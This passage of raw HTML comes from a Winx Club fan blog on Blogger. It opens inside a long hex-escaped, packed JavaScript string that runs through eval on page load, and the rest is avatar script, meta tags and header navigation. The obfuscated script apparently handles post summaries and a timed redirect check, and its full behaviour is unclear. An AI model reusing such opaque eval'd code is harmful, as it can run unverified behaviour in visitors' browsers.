5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
